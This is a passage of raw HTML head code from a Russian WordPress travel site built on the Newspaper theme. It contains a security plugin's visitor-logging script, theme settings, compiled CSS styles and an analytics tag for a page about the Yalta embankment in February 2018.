	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miskhor.ru/?wordfence_lh=1&hid=6BCECD48E65DF79475481682DC37E4E9');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/miskhor.ru\/wp-admin\/","wpRestNonce":"93a1c47407","wpRestUrl":"http:\/\/miskhor.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://miskhor.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="https:\/\/ai-petri.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #111111;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://miskhor.ru/wp-content/uploads/2017/12/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112468223-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112468223-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://miskhor.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/",
                                "name": "Набережная Ялты сегодня, 09 февраля 2018"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ялта-набережная-февраль-2018-1"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
